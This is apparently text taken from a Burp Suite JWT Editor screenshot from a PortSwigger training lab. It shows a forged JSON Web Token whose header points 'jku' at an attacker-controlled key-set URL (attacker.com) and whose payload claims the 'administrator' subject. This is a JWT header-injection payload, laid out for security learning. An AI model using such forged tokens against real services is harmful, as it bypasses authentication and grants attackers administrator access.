 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiI2MjUyOGRkOC05N2FiLTQ4YmQtOTBhMC1iZmRlZmJlMDY4MmUiLCJh ...
Serialized JWT
ewogICJhbGciOiAiUlMyNTYiLAogICJ0eXAiOiAiSldUIiwKICAiamt1IjogImh0dHBzOi8vYXR0YWNrZXIuY29tL2p3ay1zZ
XQtdXJsIiwKICAia2lkIjogImF0dGFja2VyLWtleSIKICAvLyBPdGhlciBwYXlsb2FkIGNsYWltcwp9Cg.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE3MDQ0NDE2NTN9.
jtzewcgfRwMMSb3vkR5oM6vDEvW3SLCQ0IOhuK9lMXRi-qn2m0OLfoqeymbKUtIdPOBLc09xVkg1293wN3InKGLPYP1cbiM_l
sZGuzelUZnDmoy_bFZdYWh99Kp5ffCFgRJYBIA0jwRnf4WhnJ2JeGMcKjmfQenNy7sS77jVg__T_7mY_JGZmCMdUsCsY3o1OX
JvyrDW7DSwsIS9QYsi5MXk1ZKZl9CnnwPcpNOHGBTTjEMbbR15dMH4pNi-nckY61rRbT8kmnmLcgdH4-NrR1etc_nF3wltTg0
na2-xB5HNzTbQQgcQfJogAFUwA2DGDwdX5c_w9ozkwY0-iQGMOw
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "RS256",
"typ": "JWT",
"jku": "https://attacker.com/jwk-set-url",
"kid": "attacker-key"
// Other payload claims
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1704441653
}
Format JSON
Compact JSON
Signature
8E DC DE C1 C8 1F 47 03 0C 49 BD EF 91 1E 68 33
AB C3 12 F5 B7 48 B0 90 D0 83 A1 B8 AF 65 31 74
62 FA A9 F6 9B 43 8B 7E 8A 9E CA 66 CA 52 D2 1D
3C E0 4B 73 4F 71 56 48 35 DB DD F0 37 72 27 28
62 CF 60 FD 5C 6E 23 3F 96 C6 46 BB 37 A5 51 99
C3 9A 8C BF 6C 56 5D 61 68 7D F4 AA 79 7D F0 85
81 12 58 04 80 34 8F 04 67 7F 85 A1 9C 9D 89 78
63 1C 2A 39 9F 41 E9 CD CB BB 12 EF B8 D5 83 FF
D3 FF B9 98 FC 91 99 98 23 1D 52 C0 AC 63 7A 35
Attack Sign Encrypt